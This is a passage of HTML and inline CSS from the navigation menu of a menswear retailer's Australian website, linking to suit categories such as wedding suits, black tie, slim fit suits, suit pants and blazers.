            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2192365245 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2192365245 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-suits/italian/"
       class="navigationLink-2192365245 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Italian Suits
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6057008870 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6057008870 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6057008870 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6057008870 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-suits/double-breasted/"
       class="navigationLink-6057008870 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Double Breasted Suits
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2626492565 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2626492565 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2626492565 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2626492565 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-suits/two-piece/"
       class="navigationLink-2626492565 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        2 Piece Suits
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7806674602 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7806674602 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7806674602 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7806674602 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-suits/three-piece/"
       class="navigationLink-7806674602 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        3 Piece Suits
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1686034395 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1686034395 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1686034395 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1686034395 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/lounge-suits/"
       class="navigationLink-1686034395 
       capitalize hide 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Lounge Suits
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8639663907 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8639663907 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8639663907 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8639663907 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/sale/mens-suits/"
       class="navigationLink-8639663907 
       capitalize mls-d-none 
       font__primary 
       red1 
       mps-red1 
       mls-red1 
       ls-red1
       ">
        Sale Suits
    </a>



</li></ul>
</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-9088414853 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-9088414853 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-9088414853 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-9088414853 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-9088414853) {
            grid-area: 1 / 2 / 2 / 3;;
        }
    }
</style>


    <h3 
        class="navigationHeader-9088414853 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Occasion
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2627887112 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2627887112 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2627887112 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2627887112 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-suits/"
       class="navigationLink-2627887112 
       capitalize mls-d-none text-decoration-underline no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        view all suits
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1824592630 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1824592630 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1824592630 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1824592630 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/wedding-suits/"
       class="navigationLink-1824592630 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Wedding Suits
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5545499052 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5545499052 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5545499052 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 20px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5545499052 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 20px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/black-tie/"
       class="navigationLink-5545499052 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Black Tie
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2989994146 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2989994146 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2989994146 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2989994146 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-suits/business/"
       class="navigationLink-2989994146 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Business Suits
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8459735378 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8459735378 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8459735378 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8459735378 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/race-day/"
       class="navigationLink-8459735378 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Races Suits
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9778292221 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9778292221 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9778292221 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9778292221 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-suits/new-season/"
       class="navigationLink-9778292221 
       capitalize  hide 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        New Suits
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8857129849 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8857129849 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8857129849 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8857129849 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-suits/"
       class="navigationLink-8857129849 
       mls-m-top-m mls-m-bottom-m d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        FIT
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5391802338 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5391802338 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5391802338 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5391802338 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-suits/?prefn1=vfit&amp;prefv1=Slim fit"
       class="navigationLink-5391802338 
       capitalize d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Slim Fit Suits
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6313027900 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6313027900 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6313027900 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6313027900 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-suits/?prefn1=vfit&amp;prefv1=Classic fit"
       class="navigationLink-6313027900 
       capitalize d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Classic Fit Suits
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4951965079 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4951965079 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4951965079 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4951965079 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/sale/mens-suits/"
       class="navigationLink-4951965079 
       capitalize hide 
       font__primary 
       red1 
       mps-red1 
       mls-red1 
       ls-red1
       ">
        Sale Suits
    </a>



</li></ul>
</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-9922648200 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-9922648200 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-9922648200 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-9922648200 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-9922648200) {
            grid-area: 2 / 2 / 3 / 3;;
        }
    }
</style>


    <h3 
        class="navigationHeader-9922648200 mls-d-none mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Fit
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2709803658 {
        font-size: 16px;
        font-weight: 600 ;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2709803658 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2709803658 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2709803658 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-suits/"
       class="navigationLink-2709803658 
       capitalize mls-d-none text-decoration-underline no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        View All Suits
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7736926843 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7736926843 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7736926843 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7736926843 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-suits/?prefn1=vfit&amp;prefv1=Slim fit"
       class="navigationLink-7736926843 
       capitalize mls-d-none 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Slim Fit Suits
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6869026069 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6869026069 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6869026069 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6869026069 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-suits/?prefn1=vfit&amp;prefv1=Classic fit"
       class="navigationLink-6869026069 
       capitalize mls-d-none 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Classic Fit Suits
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8487880101 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8487880101 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8487880101 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8487880101 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/sale/mens-suits/"
       class="navigationLink-8487880101 
       capitalize hide 
       font__primary 
       red1 
       mps-red1 
       mls-red1 
       ls-red1
       ">
        Sale Suits
    </a>



</li></ul>
</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-4207677901 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-4207677901 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-4207677901 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-4207677901 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-4207677901) {
            grid-area: 1 / 3 / 2 / 4;;
        }
    }
</style>


    <h3 
        class="navigationHeader-4207677901 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Suit Separates
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6941262595 {
        font-size: 16px;
        font-weight: 600 ;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6941262595 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6941262595 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6941262595 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-suits/"
       class="navigationLink-6941262595 
       mls-d-none  capitalize mls-d-none text-decoration-underline no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        View All Suits
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6563300691 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6563300691 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6563300691 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6563300691 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-suits/dinner-jackets/"
       class="navigationLink-6563300691 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Dinner Jackets
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1422054764 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1422054764 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1422054764 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1422054764 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-suits/jackets/"
       class="navigationLink-1422054764 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Suit Jackets
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3566618479 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3566618479 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3566618479 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3566618479 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-suits/pants/"
       class="navigationLink-3566618479 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Suit Pants
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3365988809 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3365988809 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3365988809 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3365988809 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-suits/waistcoats/"
       class="navigationLink-3365988809 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Vests
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2257562686 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2257562686 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2257562686 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2257562686 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-outerwear/outerwear-blazers/"
       class="navigationLink-2257562686 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Blazers & Smart Jackets
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2217919853 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2217919853 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2217919853 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2217919853 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-blazers/double-breasted/"
       class="navigationLink-2217919853 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Double Breasted Jackets
    </a>



